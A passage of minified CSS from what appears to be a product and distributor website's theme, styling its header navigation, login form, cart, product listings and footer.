.inner,.is-search.products__simple:last-of-type .inner,.padding.is-search:last-of-type .inner{padding-bottom:0;border-bottom:0}a{color:inherit;text-decoration:inherit}img{max-width:100%;height:auto}.acentered,.cart-loader:before,.cart-toggle svg,.loader:before,.grey_bg{background:#ececec}#wrapper{position:relative;left:0}#wrapper,.header{width:100%;transition:250ms ease-in-out}@media (min-width:980px){.with-cart #wrapper,.with-cart .header{left:-400px}}@media (min-width:1650px){.with-cart #wrapper,.with-cart .header{left:0;width:calc(100% - 400px)}}.under_md{display:none}@media (max-width:979px){.under_md{display:inherit}}.above_md{display:none}@media (min-width:980px){.above_md{display:inherit}}.under_sm{display:none}@media (max-width:719px){.under_sm{display:inherit}}.above_sm{display:none}@media (min-width:720px){.above_sm{display:inherit}}.under_xs{display:none}@media (max-width:479px){.under_xs{display:inherit}}.above_xs{display:none}@media (min-width:480px){.above_xs{display:inherit}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cart-loader:before,.launch_rotate,.loader:before{-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.launch_pop{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.launch_hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.launch_hvr-wobble-horizontal{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.adder{position:relative;padding-left:30px;display:inline-block;margin-right:6px;transition:250ms ease-in-out}.adder button,.adder input{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;padding:0;box-sizing:border-box}.adder input{background:none;border:0;border-bottom:2px solid black;width:50px;height:50px;font:18px "Proxima Nova W08", sans-serif;text-align:center;outline:0}.adder input:focus{border-bottom:2px solid #C19C61}.adder button{background:none;font-weight:700;outline:0;padding:0;border:2px solid black;cursor:pointer;width:20px;height:20px;transition:250ms ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0}.adder button span{position:relative}.adder button[data-type=minus]{bottom:0}.adder button[data-type=minus] span{top:-2px}.device-ios .adder button[data-type=minus] span{top:-3px}.adder button[data-type=plus]{top:0}.device-ios .adder button[data-type=plus] span{top:-4px}.adder button:not([disabled]):hover{border-color:#C19C61;color:#C19C61}.adder button[disabled]{cursor:default}.adder button[disabled] span{opacity:0.5}.adder.is-small{height:auto;margin:0;padding:0;font-size:0}.adder.is-small input{width:26px;height:18px;font-size:14px;border-bottom:0;color:white}.on-white .adder.is-small input{color:black}.adder.is-small input:focus{background:rgba(255, 255, 255, 0.1)}.on-white .adder.is-small input:focus{background:rgba(0, 0, 0, 0.1)}.adder.is-small button{position:static;display:inline-block;border:0;color:white;border-color:white;font-size:14px;width:10px}.on-white .adder.is-small button{border-color:black;color:black}.adder.is-small button[data-type=minus]{bottom:auto;top:0;left:-50px}.adder.is-small button[data-type=minus] span{top:-1px}.adder.is-small button[data-type=plus]{top:0;left:-25px}.btn,.form input[type=submit]{display:inline-block;border:2px solid #C19C61;color:#C19C61;background:none;font:600 14px/46px "Proxima Nova W08", sans-serif;text-transform:uppercase;text-align:center;cursor:pointer;padding:0 15px}@media (min-width:980px){.btn,.form input[type=submit]{min-width:170px;padding:0}}.btn:not([disabled]):hover,.form input[type=submit]:not([disabled]):hover{background:#C19C61;color:white}.btn.is-white,.form input.is-white[type=submit]{color:white;border-color:white}.btn.is-black,.form input.is-black[type=submit]{color:black;border-color:black}.btn.is-full,.form input.is-full[type=submit]{background:#C19C61;color:white}.btn.is-full:hover,.form input.is-full[type=submit]:hover{background:transparent;color:#C19C61}.btn.is-black:not([disabled]):hover,.btn.is-white:not([disabled]):hover,.form input.is-black[type=submit]:not([disabled]):hover,.form input.is-white[type=submit]:not([disabled]):hover{background:none;color:#C19C61;border-color:#C19C61}.btn[disabled],.form input[disabled][type=submit]{pointer-events:none;cursor:default;opacity:0.5}.form input[type=submit],input.btn{line-height:44px}@media (min-width:720px){.col-1{width:6.66667%}}@media (min-width:720px){.col-2{width:13.33333%}}@media (min-width:720px){.col-3{width:20%}}@media (min-width:720px){.col-4{width:26.66667%}}@media (min-width:720px){.col-5{width:33.33333%}}@media (min-width:720px){.col-6{width:40%}}@media (min-width:720px){.col-7{width:46.66667%}}@media (min-width:720px){.col-8{width:53.33333%}}@media (min-width:720px){.col-9{width:60%}}@media (min-width:720px){.col-10{width:66.66667%}}@media (min-width:720px){.col-11{width:73.33333%}}@media (min-width:720px){.col-12{width:80%}}@media (min-width:720px){.col-13{width:86.66667%}}@media (min-width:720px){.col-14{width:93.33333%}}@media (min-width:720px){.col-15{width:100%}}[class*=col]+[class*=col]{margin-top:40px}@media (min-width:720px){[class*=col]{padding-left:10px;padding-right:10px;min-height:1px;height:100%;float:left}[class*=col]+[class*=col]{margin-top:0}}@media (min-width:720px){[class*=col].to-right{float:right}}@media (max-width:979px){[class*=col].break-md{float:none;width:auto}[class*=col].break-md+[class*=col].break-md{margin-top:40px}}[class*=col].is-centered{float:none;margin-left:auto;margin-right:auto}.cart-loader,.loader{position:absolute;top:0;left:0;display:none;right:0;bottom:0;background:rgba(255, 255, 255, 0.5);z-index:10}.cart-loader:before,.loader:before{content:"";display:block;width:38px;height:38px;border:5px solid transparent;border-bottom-color:black;border-top-color:black;border-radius:50%}.is-dark.cart-loader,.is-fixed .cart-loader,.loader.is-dark{background:rgba(0, 0, 0, 0.5)}.is-dark.cart-loader:before,.is-fixed .cart-loader:before,.loader.is-dark:before{border-bottom-color:white;border-top-color:white}.menu_button{display:block;margin:3px 0 0;padding:0;width:39px;height:39px;font-size:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:0;border:none;cursor:pointer;transition:250ms ease-in-out;background:none;position:relative;float:right;z-index:2;position:absolute;right:20px;top:0}@media (min-width:980px){.menu_button{display:none}}.menu_button:focus{outline:none;background:none}.menu_button span{display:block;position:absolute;top:17px;left:0px;right:0px;height:4px;background:white;opacity:1;transition:250ms ease-in-out}.menu_button span:after,.menu_button span:before{content:"";display:block;position:absolute;left:0;width:100%;height:4px;background:white;transition:250ms ease-in-out}.menu_button span:before{top:-10px;transition-property:top, -webkit-transform;transition-property:top, transform;transition-property:top, transform, -webkit-transform}.menu_button span:after{bottom:-10px;transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}#header-toggle:checked~.menu_button{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}#header-toggle:checked~.menu_button span,#header-toggle:checked~.menu_button span:after,#header-toggle:checked~.menu_button span:before{background:white}#header-toggle:checked~.menu_button span{background:rgba(255, 255, 255, 0)}#header-toggle:checked~.menu_button span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#header-toggle:checked~.menu_button span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-next,.slick-prev{background:black;fill:white;border:0;width:50px;height:50px;padding:0;cursor:pointer;transition:250ms;outline:0}.slick-next svg,.slick-prev svg{width:16px;height:16px;position:relative;top:1.5px}.slick-next:hover,.slick-prev:hover{background:#C19C61}.slick-prev{float:left}.slick-next{float:right}.gallery-control,.products__simple-control,.slick-control,.slideshow-control{position:absolute;height:0;top:0;left:10px;right:10px;bottom:50px;margin:auto;opacity:0.5;transition:250ms ease-in-out}@media (min-width:980px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{opacity:1}}@media (min-width:1340px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{left:-70px;right:-70px}}.gallery-control:hover,.products__simple-control:hover,.slick-control:hover,.slideshow-control:hover{opacity:1}.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:2px solid #272727}@media (min-width:1340px){.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:0}}.gallery-control .slick-prev,.products__simple-control .slick-prev,.slick-control .slick-prev,.slideshow-control .slick-prev{left:-1px}.gallery-control .slick-next,.products__simple-control .slick-next,.slick-control .slick-next,.slideshow-control .slick-next{right:-1px}.slick-slide{outline:0}.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{margin-top:0;margin-bottom:1.333em;font:24px "Oswald", sans-serif;text-transform:uppercase;color:black;position:relative}@media (min-width:720px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:28px}}@media (min-width:980px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:36px}}@media (min-width:1340px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:42px}}@media (min-width:720px){.is-search .about-title,.is-search .cart-title,.is-search .distributors-continent-title,.is-search .distributors-title,.is-search .gallery-title,.is-search .news-title,.is-search .products-single-title,.is-search .products-title,.is-search .products__simple-title,.is-search .title{font-size:28px}}.is-centered.about-title,.is-centered.cart-title,.is-centered.distributors-continent-title,.is-centered.distributors-title,.is-centered.gallery-title,.is-centered.news-title,.is-centered.products-single-title,.is-centered.products-title,.is-centered.products__simple-title,.title.is-centered{text-align:center}.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{font:14px "Proxima Nova W08", sans-serif;text-transform:none;margin-top:14px;display:block;text-decoration:underline}@media (min-width:980px){.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{text-decoration:none;margin-top:32px;border-bottom:1px solid rgba(0, 0, 0, 0.25);position:absolute;right:0;top:0;float:right}}.about-title [class$=link]:hover,.cart-title [class$=link]:hover,.distributors-continent-title [class$=link]:hover,.distributors-title [class$=link]:hover,.gallery-title [class$=link]:hover,.news-title [class$=link]:hover,.products-single-title [class$=link]:hover,.products-title [class$=link]:hover,.products__simple-title [class$=link]:hover,.title [class$=link]:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.on-dark.about-title,.on-dark.cart-title,.on-dark.distributors-continent-title,.on-dark.distributors-title,.on-dark.gallery-title,.on-dark.news-title,.on-dark.products-single-title,.on-dark.products-title,.on-dark.products__simple-title,.title.on-dark{color:#C19C61}.on-dark.about-title [class$=link],.on-dark.cart-title [class$=link],.on-dark.distributors-continent-title [class$=link],.on-dark.distributors-title [class$=link],.on-dark.gallery-title [class$=link],.on-dark.news-title [class$=link],.on-dark.products-single-title [class$=link],.on-dark.products-title [class$=link],.on-dark.products__simple-title [class$=link],.title.on-dark [class$=link]{color:white;border-bottom-color:rgba(255, 255, 255, 0.25)}.on-dark.about-title [class$=link]:hover,.on-dark.cart-title [class$=link]:hover,.on-dark.distributors-continent-title [class$=link]:hover,.on-dark.distributors-title [class$=link]:hover,.on-dark.gallery-title [class$=link]:hover,.on-dark.news-title [class$=link]:hover,.on-dark.products-single-title [class$=link]:hover,.on-dark.products-title [class$=link]:hover,.on-dark.products__simple-title [class$=link]:hover,.title.on-dark [class$=link]:hover{border-bottom-color:rgba(255, 255, 255, 0.5)}.about-title span,.cart-title span,.distributors-continent-title span,.distributors-title span,.gallery-title span,.news-title span,.products-single-title span,.products-title span,.products__simple-title span,.title-under,.title span{position:relative}.about-title span:after,.cart-title span:after,.distributors-continent-title span:after,.distributors-title span:after,.gallery-title span:after,.news-title span:after,.products-single-title span:after,.products-title span:after,.products__simple-title span:after,.title-under:after,.title span:after{content:"";display:block;position:absolute;bottom:-8px;left:-10px;right:-10px;height:1px;background:black}.logform.is-logout{position:absolute;top:-34px;right:20px}.logform.is-logout input[type=submit]{background:none;border:0;padding:0;display:inline-block;color:#C19C61;font:700 14px "Proxima Nova W08", sans-serif}.logform.is-logout input[type=submit]:hover{border-bottom:1px solid rgba(172, 131, 67, 0.5);color:#ac8343}.logform.is-login{margin:0 auto;max-width:460px;padding-top:56px}.logform-form{position:relative}.logform-form:after{content:"";display:block;clear:both}.logform-inputs{width:300px;max-width:100%;margin:0 auto}.logform-input{border:2px solid #C19C61;padding-left:45px;position:relative;margin:5px 0}.logform-input:after,.logform-input:before{content:"";display:block;position:absolute}.logform-input:before{top:0;bottom:0;left:14px;width:16px;height:20px;margin:auto;background-position:center;background-repeat:no-repeat;background-size:contain}.logform-input:after{width:1px;left:45px;top:2px;bottom:2px;margin:auto;background:#C19C61}.logform-input.is-user:before{background-image:url(../images/user.svg)}.logform-input.is-pass:before{background-image:url(../images/pass.svg)}.logform-input input{display:inline-block;font:15px "Proxima Nova W08", sans-serif;width:100%;border:0;padding:10px 15px;color:black}.logform-input input::-webkit-input-placeholder{color:black;opacity:1}.logform-input input:-moz-placeholder{color:black;opacity:1}.logform-input input::-moz-placeholder{color:black;opacity:1}.logform-input input:-ms-input-placeholder{color:black;opacity:1}.form .logform input[type=submit],.logform .btn,.logform .form input[type=submit]{display:block;margin:12px auto 0}.logform-error{margin:26px 0 0 0;text-align:center;font-size:14px;color:#e60000}@media (max-width:719px){.logform-error{display:none}}.selects{text-align:center;margin:0 0 42px}@media (min-width:980px){.selects{margin:0;position:absolute;top:20px;right:20px;text-align:left}}.selects select{text-align:left;width:140px;font:600 14px "Proxima Nova W08", sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #cdcdcd;height:38px;padding:0 12px;outline:0;background:url("../images/select.png") no-repeat;background-position:calc(100% - 12px) center;background-size:7px auto}@media (max-width:719px){.selects select{margin:0 auto 10px;display:block}}.selects select.is-wider{width:175px}.selects select.selected,.selects select:focus{border-color:#C19C61;background-color:rgba(193, 156, 97, 0.15)}.selects select::-ms-expand{display:none}.form .selects input[type=submit],.selects .btn,.selects .form input[type=submit]{line-height:32px;min-width:94px}@media (max-width:1339px){.pagebox .contact{font-size:15px}}.contact-logo{width:120px;display:block}@media (min-width:980px){.contact-logo{float:left}}.pagebox .contact-logo{display:none}.contact-socials{margin:20px 0 0}@media (min-width:980px){.contact-socials{margin:49px 0 0 30px;float:left}}.pagebox .contact-socials{display:none}.contact-socials li{display:inline-block}.contact-socials li:after{content:"";display:inline-block;width:1px;height:14px;background:#505050;vertical-align: super;}.contact-socials li:last-child:after{display:none}.contact-socials a{display:inline-block;padding:0 5px}.contact-socials a svg{transition:250ms ease-in-out}.contact-socials a:hover svg{fill:white}.contact-socials-facebook svg{width:32px;height:32px;}.contact-socials-instagram svg{width:32px;height:32px;}.contact-socials-youtube svg{}.contact-title,.pagebox-small_title{margin:28px 0 10px;font-weight:700;font-size:18px;line-height:normal}@media (min-width:980px){.contact-title,.pagebox-small_title{margin:38px 0 18px}}.pagebox .contact-title,.pagebox .pagebox-small_title{margin-top:0}.contact-address{line-height:140%}.contact-phones{margin:30px 0 0;line-height:165%}.contact-phones strong{display:inline-block;width:92px}.footer-title,.form-title{font:24px "Oswald", sans-serif;margin:0 0 16px}.form .wpcf7-form-control-wrap{margin-bottom:10px;display:block}@media (min-width:480px){.form .wpcf7-form-control-wrap.your-email,.form .wpcf7-form-control-wrap.your-name{float:left;width:50%}.form .wpcf7-form-control-wrap.your-name{padding-right:10px}.form .wpcf7-form-control-wrap.your-email{padding-left:10px}}.form .wpcf7-form-control-wrap.your-message{clear:both}.form .wpcf7-not-valid-tip{font-size:14px;padding:4px 8px 0}.form .wpcf7-response-output{max-width:294px;margin:-28px 0 0;border-top:0;border-right:0;border-bottom:0;font-size:14px}.form input:not([type=submit]),.form textarea{border:2px solid #6d6d6d;font:16px "Proxima Nova W08", sans-serif;background:none;color:white;padding:7px 12px 8px;width:100%;outline:0}.pagebox .form input:not([type=submit]),.pagebox .form textarea{color:black}.form input:not([type=submit]):focus,.form textarea:focus{border-color:#a0a0a0}.form img.ajax-loader{background:white;padding:3px;border-radius:50%}.form textarea{overflow:auto;resize:none;height:96px}.form input[type=submit]{float:right}.pagination{text-align:center;margin:20px 0 0}.pagination .page-numbers.next,.pagination .page-numbers.prev{font:600 14px "Proxima Nova W08", sans-serif;border-bottom:1px solid rgba(0, 0, 0, 0.25)}.pagination .page-numbers.next:hover,.pagination .page-numbers.prev:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.pagination .page-numbers.next{margin-left:8px}.pagination .page-numbers.prev{margin-right:8px}.pagination .page-numbers:not(.next):not(.prev):not(.dots){padding:0 3px;margin:0 3px;font:400 18px "Oswald", sans-serif}.pagination .page-numbers:not(.next):not(.prev):not(.dots):not(.current):hover{color:#C19C61}.pagination .page-numbers.current{cursor:default;border-bottom:2px solid #C19C61}.in-cart{position:relative}.in-cart .label{display:block}.label{display:none;position:absolute;top:0;right:0;background:#C19C61;color:white;padding:5px 10px;font-weight:bold;min-width:35px;text-align:center}@media (min-width:980px){.label{top:30px;left:20px;right:auto}}.label svg{fill:white;display:inline-block;width:16px;height:16px;position:relative;bottom:-2px;margin-right:2px}.label span{display:inline-block;font-size:15px;position:relative;top:-1px}.about{background:url(../images/about.png) no-repeat center/cover;color:white;position:relative}@media (min-width:980px){.about{padding:110px 0 130px}}@media (min-width:980px){.about:before{content:"";display:block;position:absolute;left:0;right:0;top:70px;bottom:80px;background:#C6C6C6;width:2px;margin:auto}}.about-cnt .btn,.about-cnt .form input[type=submit],.form .about-cnt input[type=submit]{margin:30px 0 0}body{padding-top:64px}@media (min-width:980px){body{padding-top:94px}}@media (min-width:1340px){body{padding-top:120px}}#header-toggle{display:none}.header{background:black;color:white;height:64px;padding:10px 0;position:fixed;top:0;left:0;right:0;z-index:10000}@media (min-width:980px){.header{height:94px}}@media (min-width:1340px){.header{padding:14px 0;height:120px}}.header-fullscreen{z-index:-1;background:transparent;transition:100ms}#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{z-index:1;position:fixed;top:0;left:-100vw;height:120vh;width:300vw}@media (max-width:979px){#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{background:rgba(0, 0, 0, 0.6)}}.header-logo{display:block;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);transition:250ms ease-in-out;width:180px;height:44px}@media (min-width:980px){.header-logo{width:105px;height:70px}}@media (min-width:1340px){.header-logo{width:140px;height:92px}}@media (max-width:530px){#header-toggle:checked~* .header-logo{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}}.header-logo span,.header-logo svg{fill:white;height:100%;width:100%}.header-nav{text-align:right}@media (max-width:979px){.header-nav{padding-top:64px;padding-bottom:32px;width:240px;position:fixed;top:0;right:0;height:100vh;background:#212020;transition:250ms ease-in-out;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px);z-index:10;overflow-y:auto;text-align:left}#header-toggle:checked~.col-13 .header-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.header-nav-main{font-size:0;border-bottom:1px solid rgba(255, 255, 255, 0.05)}@media (min-width:980px){.header-nav-main{margin:54px 0 0;border-bottom:0}}@media (min-width:1340px){.header-nav-main{margin:66px 0 0}}.header-nav-main li{font-size:15px;font-weight:600;display:block;border-top:1px solid rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(0, 0, 0, 0.05)}@media (min-width:980px){.header-nav-main li{display:inline-block;margin-left:22px;border:0;border-bottom:1px solid transparent}}@media (max-width:979px){.header-nav-main li a{display:block;color:white;text-decoration:none;padding:20px;text-transform:uppercase;font-size:16px}}@media (min-width:1340px){.header-nav-main li{font-size:16px;margin-left:35px}}@media (min-width:980px){[lang=ru-RU] .header-nav-main li{margin-left:16px;font-size:14px}}@media (min-width:1340px){[lang=ru-RU] .header-nav-main li{margin-left:25px}}.header-nav-main li:first-child{margin-left:0}.header-nav-main li:nth-child(3){display:none}.logged-user .header-nav-main li:nth-child(3){display:block}@media (min-width:980px){.logged-user .header-nav-main li:nth-child(3){display:inline-block}}@media (min-width:980px){.header-nav-main li.current-menu-item,.header-nav-main li:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}}@media (min-width:980px){.header-nav-upper{position:absolute;top:0;right:20px}}@media (min-width:1340px){.header-nav-upper{top:6px}}.header-nav-search{border-bottom:1px solid white;display:inline-block}@media (max-width:979px){.header-nav-search{position:absolute;top:0;left:0;right:0;height:64px;text-align:center;padding:12px 0}}.header-nav-search button,.header-nav-search input[type=search]{padding:4px 6px}.header-nav-search input[type=search]{background:none;color:white;border:0;font:14px "Proxima Nova W08", sans-serif;outline:0}@media (max-width:979px){.header-nav-search input[type=search]{height:40px}}.header-nav-search button{background:none;border:0;cursor:pointer}.header-nav-search button svg{position:relative;top:2px;width:14px;height:14px;fill:none;stroke:white;stroke-miterlimit:10}.header-nav-search button:hover svg{stroke:#C19C61}@media (min-width:980px){.header-nav-langs{margin-left:20px;display:inline-block;position:relative;top:1px;text-transform:uppercase;font-weight:700;font-size:14px}}.header-nav-langs #header-nav-langs{display:none}.header-nav-langs-current{cursor:pointer;display:none;color:#C19C61}@media (min-width:980px){.header-nav-langs-current{display:block}}.header-nav-langs-current:after{margin:0 0 0 4px;top:-3px;position:relative;display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:4px 4px 0 4px;border-color:#C19C61 transparent transparent transparent;transition:250ms ease-in-out}#header-nav-langs:checked~.header-nav-langs-current:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-nav-langs-switch{text-transform:uppercase}@media (min-width:980px){.header-nav-langs-switch{text-align:center;background:#F3F3F3;width:40px;transition:250ms ease-in-out;list-style:none;position:absolute;right:0;top:120%;max-height:0;overflow:hidden;z-index:5}#header-nav-langs:checked~.header-nav-langs-switch{max-height:90px}.header-nav-langs-switch li a{display:block;color:black;padding:4px 1px 4px 0}.header-nav-langs-switch li a:hover{background:#c5c7c9}}@media (max-width:979px){.header-nav-langs-switch li{display:inline-block;width:30%}.header-nav-langs-switch li a{display:block;padding:20px;font-weight:600}}.footer{background:url(../images/footer.jpg) no-repeat center/cover;position:relative;color:white;padding-top:40px}@media (min-width:980px){.footer{padding-top:0}}.footer:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.9)}.footer .inner{position:relative}.footer a:hover{color:#C19C61}@media (min-width:980px){.footer .contact{padding-top:45px}}.footer .contact-logo{display:block}.footer .contact-logo svg{fill:white;width:120px;height:80px}@media (min-width:980px){.footer-menu{padding-top:165px}}@media (min-width:720px) and (max-width:979px){.footer-menu{padding-top:23px}}.footer-menu li{margin:0 0 15px}.logged-user @media (min-width:720px) and (max-width:979px){.footer-menu,.footer .contact{float:left;width:50%}}@media (min-width:980px){.footer .form{padding-top:94px}}@media (min-width:720px) and (max-width:979px){.footer .form{clear:both;padding-top:40px}}.footer-copyright{text-align:center;font-size:12px;color:#8a8a8a;padding:54px 0}.footer-copyright a{border-bottom:1px solid rgba(138, 138, 138, 0.5)}.footer-copyright a:hover{color:white;border-bottom-color:rgba(255, 255, 255, 0.5)}.gallery{overflow:hidden}.gallery-title{text-align:center}.gallery-slides{max-height:200px;overflow:hidden}.gallery-img{position:relative}.gallery-img:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.085);transition:250ms ease-in-out}.gallery-img:hover:before{background:transparent}.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{text-align:center;margin-bottom:1.5em}@media (min-width:720px){.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{margin-bottom:2em}}.pagebox.is-search_head{padding-bottom:0}.pagebox-pages li{display:inline-block}.pagebox-pages li a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.pagebox-pages li a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.pagebox-pages li:after{content:"|";margin:0 10px}.pagebox-pages li:last-child:after{display:none}.wysiwyg{font-size:15px;line-height:150%}.wysiwyg a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.wysiwyg a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.wysiwyg blockquote{font-size:24px;margin:1em 0;line-height:120%}.wysiwyg :first-child{margin-top:0}.wysiwyg :last-child{margin-bottom:0}.products-title{text-align:center}@media (min-width:980px){.products-title{text-align:left}}.products-product{background:#F7F7F7;border-bottom:3px solid #f0f0f0;margin:0 -10px 36px;padding:10px}.products-product:after{content:"";display:block;clear:both}.products-product:last-child{margin-bottom:0}@media (min-width:720px){.products-product{padding:30px 20px;margin-left:-30px;margin-right:-30px}}@media (min-width:720px){.products-product-img{float:left;width:40%}}@media (min-width:1340px){}.products-product-img img{display:block;margin:0 auto 30px}@media (min-width:720px){.products-product-img img{margin:0}}@media (min-width:720px){.products-product-cnt{float:right;width:60%;padding-left:20px}}@media (min-width:1340px){.products-product-cnt{padding-left:0;width:100%;max-width:560px}}.products-product-title{font:20px "Oswald", sans-serif;margin:0 0 20px}@media (min-width:720px){.products-product-title{font-size:24px}}.products-product-title a:hover{color:#C19C61}.products-product-table{width:100%;margin:18px 0}.products-product-table td,.products-product-table th{padding:0 0 4px;vertical-align:baseline}.products-product-table th{text-align:left;font:14px "Oswald", 